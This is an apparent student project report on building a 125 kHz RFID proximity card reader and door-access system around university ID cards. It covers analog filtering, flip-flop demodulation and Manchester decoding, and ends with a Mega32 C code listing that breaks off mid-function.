
The Carrier Signal in the Resonance Circuit

our Modulated Carrier Signal When an RFID Tag is Placed Near the Antenna
Half-Wave Rectify and Filtering:
This portion of the circuit is devoted to separating out the carrier frequency from the modulating envelope,
since its really only the envelope that has the data we care about.
The first stage is half-wave rectifying the signal to make things simpler and then filtering it slightly with an R-C filter.
As is the norm for filtering AC signals in this manner there is some 125 KHz ripple,
but choosing good values we could make the enveloping frequencies stand out from the ripple.
For this we chose R=390 KOhms and C= 2.2 nF. Scope readings are shown in the figure below.
Note that the peaks are the ripple, and the whole signal seems to oscillate at 15.625 KHz.
You can tell this because there are 8 125 KHz ripple peaks per oscillation of the envelope.

What the Signal Looks Like After the Half-Wave Rectify and First Round of Filtering
At a 12.5 KHz envelope, there would be 10 ripples per oscillation.
Once signal leaves this stage, it passes through a capacitor to knock out the DC offset and into the next set of filters;
a pair of active Twin-T filters and an active Butterworth filter with the TL084 OpAmp as the gain element.
The circuit diagram for this is in the figure below:

Circuit Diagram for the Filter Stage. Signal Comes in From the Right and Exits out the Butterworth on the Left

As can be seen from the Bode Plot in the figure below, the first filter mostly isolates the pass band (10-20 KHz),
with roughly unity gain for all frequencies outside the pass band.
The second filter further accentuates gain in the pass-band while slightly reducing the magnitude of frequencies outside the pass band.
After this, the signal goes through a massive Butterworth Low-Pass filter to drastically increase gain of lower frequencies already
in the pass band and virtually eliminate the higher frequencies, including the 125 KHz carrier signal.

Bode Plot Showing Behaviours of All Three Active Filters
Once out of the filters, the signal is then put through a TL084-based comparator
and a resistive divider to generate a nice square wave at logic levels.

The 12.5 KHz and 15.625 KHz frequencies come out of the filters beautifully.
When no card is present, the system reports a 28.75 KHz wave which represents the highest frequency
to come out of the filters with enough gain to saturate the opamps.

Protoboard With Our Filter Circuit

28.75 KHz idle Frequency From the Filter Output

12.5 KHz Envelope Frequencies After Filtering and Reduction to Logic Levels.

15.625 KHz Envelope Frequencies After Filtering and Reduction to Logic Levels.
Data Creation Stage:
Technically, from the output of the comparator we should have been able to read and interpret data from the card using a timer interrupt.
We quickly realized, however, that by doing this we would cripple the functionality of our system.
In order to accurately measure the frequency of the incoming data stream we would realistically need to sample at 125 KHz,
which means that, with a clock rate of 16 MHz we would have 128 clock cycles to compute everything before the next sampling interrupt fired.
This would have been extremely difficult to implement.
Looking for an alternate method to obtain data, we found a brilliant design in the Microchip reference guide,
which makes use of flip-flops and a decade (Johnson) counter. This circuit can be seen in the figure below:

The comparator output serves as the clock for the first D flip-flop, which also takes logic 1 as its D value.
On the rising edge of the comparator clock, Q is immediately set to 1.
However, simultaneously ~Q goes low and clears the flip-flop.
This creates an extremely short pulse which serves as a reset for the decade counter and clock for the second flip-flop.
The decade counter is just a 1-hot counter which takes a 125 KHz clock.
With every rising edge of this clock, the counter outputs the next pin to logic 1;
so typical output would look like (if one were looking at output pins 0-9 of the counter)
1000000000 0100000000 00100000000 etc.
However, this counter is being reset with every rising edge of the comparator output.
Thus, since we've already determined that 125 KHz/10 = 12.5 KHz is to be our frequency that represents logical 1,
all we have to do is check for the output on pin9 to know whether or not we see that frequency.
If the system is operating at either one of the other possible frequencies, the counter will be reset before pin9 can go active.
The pin9 output serves as input to the second flip-flop and also to the clock inhibitor,
which keeps the 9th pin high until the counter is reset.
Because of this set-up, the Q output of the second flip-flop will remain logical 1 so long as modulating frequency is 12.5 KHz
and will drop down to 0 if its anything else.
Theoretically, this circuit should work perfectly.
However, experimentally it did not, and thus required a small modification.
The 100 KOhm resistor on the first flip-flop serves to lengthen the time it takes for the ~Q signal to get to CLEAR.
Since all transistors have some amount of natural capacitance,
this forms an RC circuit of sorts with a set RC time constant for the signal to rise or fall.
As it turns out, this time was too short for the decade counter.
The original design from the reference guide specified only a 10KOhm resistor
between ~Q and CLEAR. With the 10[KOhm] resistor, pulse widths for the reset pulse were a mere 50 [ns] long,
while the counter required at least 250 [ns].
This caused some very erratic behavior.
After many hours of debugging, we finally pinpointed the problem and replaced the resistor with the 100 [KOhm] resistor
which increased the pulse width long enough for the counter to correctly operate.
The figures below show the behaviour of the circuit when operating correctly:

Comparator Output with Reset Pulse

Comparator Output with Data Output

A Close-Up of our Reset Pulse Reveals That it is now 350 ns; 100 ns Over the Minimum for the Decade Counter
Software Design and Program Details:
Initialize:
This function initializes the various interrupts, timers, input-output, and global variables utilized in the program.
The following are all initialized or setup here:
- Timer2 is used to toggle OC2 to generate a 125 kHz square wave.
- Port A is the output of the digital counter/flip-flop circuit.
- Port C is the LED output.
- Timer0 is used to count milliseconds for keeping track of time and controlling the timing on scheduled tasks and timer0 interrupt is enabled.
- Enable the transmitter and receiver in the USART and set the baud rate to 9600.
- Initialize flags, counts, buffers, and other state variables.
- External interrupt 2 is enabled and set to trigger on the rising edge.
- Set interrupt bit.
- Hold and prompt for the date and time before entering the while(1) loop.
- USART Receive Interrupt
This interrupt handles any typed characters received from the terminal through the RS232 connection and stores it into a buffer.
It also echoes the character to the terminal. Once a carriage return is detected,
the receive-ready flag is set indicating that a line command has been entered by the user via the terminal.
USART Transmit Interrupt
This interrupt handles transmitting characters to the terminal.
It simply loops through the transmit buffer until the last character is sent and then is ready for another transmission.
Timer0 Compare Match Interrupt
This interrupt serves as a timer to control the scheduling of different timers.
It decrements the timers for timing how long the door is unlocked, timing how long a second lasts, and for checking the receive-ready flag.
External Interrupt2
This interrupt samples the data (output of the counter/flip-flop circuit).
It is triggered by the rising edge of the output of the comparator.
The output of the comparator is approximately a 29 kHz square wave if there is no modulation,
and a 15.625 kHz or 12.5 kHz square wave if there is modulation.
When the output of the comparator is 15.625 kHz the data is 0 and when the output is 12.5 kHz the data is 1.
The point of this interrupt is to detect how many bits are in a 0 or 1 pulse of the data.
Thus every time this interrupt fires, we increment a counter and add the sample to an array.
Main Method
In main, there are 3 major modes of operation.
The mode of operation at startup is normal;
however the modes can be changed through the terminal.
In normal mode, the reader waits for External Interrupt2 to finish reading a response from the card.
It does this in about a thousand executions of the interrupt.
When enough bits have been sampled, we turn off the External Interrupt2.
When first analyzing the response from the card, we noticed periodicity every 540 bits.
Thus, to guarantee that our sample window captures a full continuous 540 bit cycle,
we sampled 1080 bits before turning off the interrupt.
An example of a 1080 bit response looked something like this:
001111100000011111000000111111000000000000111111111100000011111000000000000111111000000111110000001111100000011111100000 11111100000011111111110000000000001111110000011111100000011111111110000000000001111110000011111111111000000111110000001111
00000000000011111100000011111111110000000000001111110000011111100000000000000000011111111111111110000011111100000011111000000 1111100000011111100000111111000000111110000001111111111000000000000111111111110000001111100000000000011111100000111111000000
111110000001111111111000000111111000001111110000001111100000011111000000111111000000000000111111111100000011111000000000000
1111110000001111100000011111000000111111000001111110000001111111111000000000000111111000001111110000001111111111000000000000
11111100000111111111110000001111100000011111000000000000111111000000111111111100000000000011111100000111111000000000000000000 11111111111111110000011111100000011111000000111110000001111110000011111100000011111000000111111111100000000000011111111111000000
1111100000000000011111100000111111000000111110000001111111111000000111111000001111110000
There is a long sequence of 1's and 0's that stand out;
we used these as references to identify the start and end of the 540 bit response.
To extract the 540 bit response we wrote a function to detect a sequence of 15 to 18 1's.
This function loops until it finds the start sequence and stores it in a global variable and calculates the end sequence.
There is also something noticeable about the 540 bit sequence.
There are 1's and 0's in groups of 5, 6, 10, 11, or 12 excluding the start and stop sequence.
Since 10, 11, and 12 can be made from combinations of 5 and 6,
we hypothesized that maybe these longer groups are combinations of two groups of 5 or 6.
With this in mind, we wondered whether a group of 5 or 6 bits possibly represents a single bit.
This would make sense because the card cannot perfectly transition from one modulated frequency to another without some transition.
Thus a group of 10, 11, or 12 represents two bits.
Thus the reduced (90 bit) version of the 540 bit response excluding the start and stop sequence
is extracted by detecting sequences of bits and replacing them with a single or a double bit:
010101010101011001101001010101101010101010011010010101010101100101011001011010100101100101
From this code, it is fairly obvious that the reduced sequence is encoded in Manchester code.
If you split up the 90 bit response into pairs of bits, there are transitions within each pair:
01 01 01 01 01 01 01 10 01 10 10 01 01 01 01 10 10 10 10 10 10 01 10 10 01 01 01 01 01 01 10 01 01 01 10 01 01 10 10 10 01 01 10 01 01
A transition from low to high corresponds to a 1 and a transition from high to low corresponds to a 0.
Since two bits correspond to a single bit, the Manchester decoded response has half the bandwidth and is thus only 45 bits long:
111111101001111000000100111111011101100011011
We believe this code is the raw data stored on the card.
We have not been able to decode this further to find it's relation to Cornell student ID number but it is not necessary since this number is unique to each card.
After decoding the initial 540 bit response to this 45 bit code, we store this data and sampled again.
To prevent false reads, we keep sampling until we successfully read 3 consecutive identical codes.
If we get 3 consecutive identical codes, we compare this code to the code bank (where all the authorized codes are stored).
The code bank is stored in EEPROM due to limited space in SRAM. If the 3 consecutive identical codes match a code in the code bank,
a green LED is lit for 3 seconds to signify that the door is unlocked.
If the code does not match the code bank, a red LED is lit to signify that the door is not opened and that the code is not authorized.
A statement is also printed to the administrative terminal providing the card code,
whether the card was accepted, and the time at which the event occurred.
The other mode is called remote operation. In this mode, the admin has a choice of remotely adding a code
to a specific code bank position or remotely adding any number of codes (bound between 1 and 20 inclusive).
When adding a code to a specific code bank position, we turn on External Interrupt2 and read the card response.
Just like in normal mode, we find the start code, reduce the sequence, and Manchester decode the sequence.
We do this until we read 5 consecutive identical codes and then store it into the specified position in the code bank.
When adding a specific quantity of codes, we first search through the status of the code bank and find the first unused position.
Then we go into remote add by position mode and we add the code at the first unused position.
We do this until either the specified quantity of codes are stored or until the code bank is full.
After either of these modes finishes executing, the reader goes back to its normal mode, but now with the new stored codes in the code bank.
The end of the main loop serves as a scheduler that checks the timers for certain tasks and executes the task.
It executes the function to check the receive-ready flag, turns off the LED's after 3 seconds, and executes the counter that keeps track of time and date.
Results of Design:
Certain aspects of the proximity security system performed equal to what we initially expected at the start of the project.
The maximum range of the proximity card reader is about 1.5 to 2.0 inches from the antenna coil.
According to the microID 125 kHz RFID System Design Guide, different dimensions of reader and tag coils will affect the maximum read distance.
For example, a 3 x 6 inch reader antenna and a 0.5 inch diameter card antenna will have a maximum read distance of about 1.5 inches.
For a 1.0 inch diameter card antenna the read distance increases to 4 inches.
Since we do not know the exact dimensions of the antenna inside of our Cornell University identification cards,
we do not know whether we are performing below or above ideal expectations, however, the current read range is sufficient for our purposes.
The approximate read time for most cards is about 1 to 3 seconds once the card is within the maximum read distance.
The latency is due to the redundant code check. Once the card is in range and we start receiving data, we read the data 3 consecutive times.
If the code ever differs, then we try to read another 3 consecutive times.
Thus, if the card is near the maximum range or has poor modulation consistency then it will take longer to read.
The proximity security system is fairly accurate as we expected.
There are little to no false positives, although sometimes there are false negatives.
If the card is held around the maximum range, we occasionally receive incorrect data.
However, if the card is within an inch of the coil, the data can be read with virtually no errors.
Although important, safety was a minor concern when designing a proximity security system.
Since there is no contact between the user and the reader, there is no danger of harming the individual through direct contact.
The 125 kHz signal transmitted from the reader is also harmless but may cause interference with other devices operating at the same frequency.
From our time in lab however, we noticed almost no interference from other people's designs.
Our goal for this project was to build a security system that used our current Cornell University identification cards.
Thus by completing that goal, we believe we have built a fully operational concept/prototype of an ideal proximity security system for our fraternity house.
This project is very usable by anyone wanting a hands-free front door security system while utilizing a card that is necessary to have with you anyway.
Conclusion:
All in all, we consider this project to be a success. While we were not able to discern the method to translate ones actual Cornell ID number into an RFID tag, we were still able to wirelessly extract the code and process it for meaningful use. It was a particularly rewarding experience; especially since we had a large amount of uncertainty going into the project; mostly due to the fact that we were dealing with cards which were manufactured to largely unknown specifications. Through much research and testing, we were able to develop a system which not only met our preliminary goals, but even met some of our more ambitious goals, such as remote administration for adding codes to the code database.
Through many of the stages of our design, there were two websites in particular which provided the neccessary information for us to figure out the best way to proceed. These were the Microchip{U+00AE} microID 125 KHz Reference Guide (especially their 125 KHz reader reference design), and Jonathan Westhues's website about Prox cards. In fact, brief email correspondance with him led us to finding the 125 KHz Reference Guide!
This project was mostly a test of what we could acheive utilizing as many resources as we could from Atmel. However, for this were to be a truly useful system in the real world, most of the code keeping/checking would have to be moved offboard onto the administrator computer, which has infinitely more computing power and memory. While our current design could certainly be used in the arena of which it was conceived (with a more protective housing and an actual locking mechanism instead of LED's, of course) we found that at the very least, we would have to get an Atmel MCU with more memory than the Mega32. As a proof of concept this works extremely well, but in practice a little more is needed. Another interesting tweak to the current design, could be the addition of a wireless transmittion interface to the adminstrative computer, allowing the reader to acheive more spacial independance from the base.
Appendix A: Budget Considerations
Most of our design was comprised of small IC's and discrete components.
Thus we were easily able to stay within our $50 budget. A complete listing is below.
For links to the neccessary data-sheets please click the links on the respective component.
| Component | Price |
| Mega32 | $8.00 |
| Max233CPP+RS232 | $8.00 |
| Mega32 Protoboard | $5.00 |
| Soldier Board | $2.50 |
| CD4017 Decade Counter | $0.39 |
| 74HC74 Hex Inverter | $0.30 |
| LM78M12Ct 12V Voltage Regulator | $1.72 |
| MM74HC04N D Flip-Flop | $0.54 |
| TL084 Quad Op-Amp | $0.76 |
| 78F102J RF Choke | $0.30 |
| 2N3906 PNP Transistor (2x) | $1.72 |
| 2N3904 NPN Transistor | $0.86 |
| Misc Discrete Components (wire, resistors, capacitors) | ~$10 |
| Power Supply | $5.00 |
| Reader Housing (wood platform and 3" screws) | $2.00 |
| Total |
$47.09 |
Appendix B: Final Circuit Schematic

Appendix C: Commented Code Listing
Appendix D: Citations and References
Jonathan Westhues's Proximity Website
microID 125 kHz RFID System Design Guide
FCC Rules
IEEE Code of Ethics
Wireless Retrieval of a Mouse's Vital Signs via RFID
Minimum Mass Wireless Coupler
/* Authors: Ricardo Goto and Craig Ross Project: RFID Security system */ #include <Mega32.h> #include <stdio.h> #include <delay.h> /* Define Constants */ #define NUM_BITS 1080 #define NUM_CODES 20 #define RED 0b11111110 #define GREEN 0b11111101 #define OFF 0b11111111 #define CHECK_RECEIVE_TIME 50 #define NORMAL 0 #define REMOTEPOS 1 #define REMOTEAMT 2 /* Define input pin from RFID circuit */ #define RFIDIN PINA.0 #define LED PORTC /* Prototypes */ void initialize(void); void gets_str(void); void puts_str(void); void find_start_code(void); void reduce_sequence(void); void manchester_decode(void); unsigned char match_code(unsigned char *char1,unsigned char *char2); void copy_code(unsigned char *char1,unsigned char *char2); unsigned char verify_code(unsigned char char1[]); void check_receive(void); void time_counter(void); void store_into_bank(char position, char code[], char offset); /* Global Variables */ char curr_sample; char code_count; char start_flag; int totalBits; char bit_array[NUM_BITS+1]; int sample_buffer; int start_sequence; int end_sequence; char reduced_array[91]; char final_code[46]; char code_check[46]; char check_receive_timer; int door_timer; char mode; signed char add_pos; char del_pos; char add_amt; unsigned int seconds; unsigned int minutes; unsigned int hours; unsigned int days; unsigned char r_days[4]; unsigned char r_hours[3]; unsigned char r_minutes[3]; char no_code[46]; eeprom char code_bank[NUM_CODES][46]; char temp[46]; eeprom char bank_status[NUM_CODES]; char r_index, r_buffer[128], r_ready, r_char; char t_index, t_buffer[128], t_ready, t_char; /* USART recieve interrupt */ interrupt[USART_RXC] void uartr(void) { r_char = UDR; UDR = r_char; if (r_char == 8) { if(r_index != 0) r_index--; } else if (r_char != '\r') r_buffer[r_index++] = r_char; else { r_buffer[r_index] = 0x00; r_ready = 1; UCSRB.7 = 0; putchar('\n'); } } /* USART transmit interrupt */ interrupt[USART_DRE] void uartt(void) { t_char = t_buffer[++t_index]; if (t_char == 0) { UCSRB.5 = 0; t_ready = 1; } else UDR = t_char; } /* Timer0 compare match ISR */ interrupt [TIM0_COMP] void timer0_compare(void) { /* Decrement timers every millisecond */ if(check_receive_timer > 0) --check_receive_timer; if(door_timer > 0) door_timer--; if (seconds > 0) --seconds; } /* External pin interrupt */ interrupt[EXT_INT2] void int2(void) { /* In this interrupt, we want to sample the output of the second DFF just after the rising edge of the output of the comparator stage. This will tell us how the length of the pulse corresponds to the number of bits. We only start caring about the data when it first goes high, however, the card will probably be close to the maximum reading distance. Therefore, we wait until the card gets closer (we assume the person is bringing the card to about 1-2 inches from the reader coil) and then we start to sample. Once we have enough samples to capture a full period of the looping response, we stop sampling. */ delay_us(16); curr_sample= RFIDIN; if((start_flag == 0) && (curr_sample == 1)) { start_flag= 1; sample_buffer++; } else if((start_flag == 1) && (sample_buffer <= 500)) sample_buffer++; else if((start_flag == 1) && (totalBits < NUM_BITS)) { if(curr_sample == 1) bit_array[totalBits++]= 49; else bit_array[totalBits++]= 48; } } void main(void) { char i; initialize(); while(1) { if((totalBits == NUM_BITS) && (door_timer == 0) && (mode == NORMAL)) { /* Normal Operation: When a full period of the looping card response is captured, we want to decode the response. We execute the following steps until we get 3 identical codes in a row. - turn off the external pin interrupt since we are not going to be reading anything in this window of time - look for a start code and take only data - reduce the bit sequence to 90 bits - manchester decode to 45 bits If we get 3 identical codes, then we compare that code with the code bank to see if the code is currently allowed access to the facility. If so, we blink a green LED (open the door) for 3 seconds. If not, then we blink a red LED (do not open the door) which also lasts for 3 seconds. */ GICR= 0b00000000; find_start_code(); reduce_sequence(); manchester_decode(); if(code_count == 0) { copy_code(code_check,final_code); code_count= 1; } else if(code_count == 1) { if(match_code(code_check,final_code)) code_count= 2; else code_count= 0; } else if(code_count == 2) { if(match_code(code_check,final_code)) { if(verify_code(final_code)) { sprintf(t_buffer,"\r\nCard ID: %s\r\nAccess Granted at %03d:%02d:%02d\r\n\r\n",final_code,days,hours,minutes); puts_str(); while(t_ready == 0){}; LED= GREEN; door_timer= 3000; } else { sprintf(t_buffer,"\r\nCard ID: %s\r\nAccess Denied at %03d:%02d:%02d\r\n\r\n",final_code,days,hours,minutes); puts_str(); while(t_ready == 0){}; LED= RED; door_timer= 3000; } } code_count= 0; } /* Make sure to reset the interrupt variables and turn on the external interrupt. */ totalBits= 0; start_flag= 0; sample_buffer= 0; GICR= 0b00100000; } else if(mode == REMOTEAMT) { /* Remote Quantity Add Operation: If we are in this mode of operation, this segment of code makes it so that we loop in Remote Positional Add until the amount of codes have been added. Our algorithm searches the code bank status to find open positions and uses Remote Positional Add to add the card ID. */ add_pos= -1; for(i= 0; i<NUM_CODES; i++) { if(bank_status[i]== 0) { add_pos= i; bank_status[i]= 1; break; } } if(add_pos != -1) { mode= REMOTEPOS; printf("Please place card in front of reader\r\n"); delay_ms(500); LED= GREEN & RED; delay_ms(200); LED= OFF; delay_ms(300); LED= GREEN & RED; delay_ms(200); LED= OFF; add_amt--; } else { printf("Code bank is full, please delete unwanted codes and re-run\r\n"); add_amt= 0; mode= NORMAL; } } else if((totalBits == NUM_BITS) && (mode == REMOTEPOS)) { /* Remote Positional Add Operation: Similar to normal mode except we are storing the next card into the code bank. To prevent a bad code from getting into the code bank, we add even more error protection by having to read the same code 5 times in a row before it is accepted into the code bank. */ GICR= 0b00000000; find_start_code(); reduce_sequence(); manchester_decode(); if(code_count < 5) { if(code_count == 0) { copy_code(code_check,final_code); code_count++; } else { if(match_code(code_check,final_code)) code_count++; else code_count= 0; } } if(code_count == 5) { store_into_bank(add_pos,final_code,0); sprintf(t_buffer,"Code added to position %d\r\n",add_pos); puts_str(); LED= GREEN; delay_ms(200); LED= RED; delay_ms(200); LED= GREEN & RED; delay_ms(500); LED= OFF; code_count= 0; if(add_amt > 0)mode= REMOTEAMT; else mode= NORMAL; } totalBits= 0; start_flag= 0; sample_buffer= 0; GICR= 0b00100000; } /* Check timers for timed tasks */ if(check_receive_timer == 0) check_receive(); if((door_timer == 0) && ((LED == GREEN) || (LED == RED))) LED= OFF; if(seconds == 0) time_counter(); } } /* Function: Check Receive This function checks the r_ready flag every 50 milliseconds. If there is a requested command in the r_buffer then we process the command and execute the corresponding code. */ void check_receive(void) { char i,j; check_receive_timer= CHECK_RECEIVE_TIME; if(r_ready == 1) { /* Add input code at specific position */ if(r_buffer[0] == 'a') { if(r_buffer[3] == ' ') { add_pos= r_buffer[2]-48; if((add_pos >= 0) && (add_pos <= 9)) { store_into_bank(add_pos,r_buffer,4); bank_status[add_pos]= 1; printf("Code added at position %d\r\n",add_pos); } else printf("Invalid code position\r\n"); } else if(r_buffer[4] == ' ') { add_pos= (r_buffer[2]-48)*10+(r_buffer[3]-48); if((add_pos >=0) && (add_pos < NUM_CODES)) { store_into_bank(add_pos,r_buffer,4); bank_status[add_pos]= 1; printf("Code added at position %d\r\n",add_pos); } else printf("Invalid code position\r\n"); } else printf("Incorrect syntax\r\n"); } /* List all codes and corresponding status */ else if(r_buffer[0] == 'l') { putsf("Code Bank:\r\n"); for(i= 0; i < NUM_CODES; i++) { for(j= 0; j < 45; j++) { temp[j]= code_bank[i][j]; } printf("%02d: %d - %s\r\n",i,bank_status[i],temp); } } /* Delete code at specific position */ else if(r_buffer[0] == 'd') { if(r_buffer[3] == '\0') { del_pos= r_buffer[2]-48; if((del_pos >= 0) && (del_pos <= 9)) { store_into_bank(del_pos,no_code,0); bank_status[del_pos]= 0; printf("Code deleted at position %d\r\n",del_pos); } else printf("Invalid code position\r\n"); } else if(r_buffer[4] == 